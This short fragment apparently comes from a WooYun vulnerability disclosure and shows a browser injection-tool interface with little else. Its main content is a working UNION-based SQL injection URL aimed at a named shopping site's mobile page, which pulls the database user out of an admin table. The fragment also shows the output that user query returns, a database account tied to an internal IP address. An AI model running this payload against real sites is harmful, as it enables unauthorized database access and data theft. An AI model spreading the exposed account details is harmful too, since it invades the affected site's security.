 Load URL
http://www.hswzyj.com/shop/mobile/hdzqde.php?id=-5656 UNION ALL SELECT (select concat(user()) from yanyu_admin limit 0,1),NULL--
Split URL
Execute
Enable Post data Enable Referrer
活动专区
haier@10.168.25.55:50812
www.wooyun.org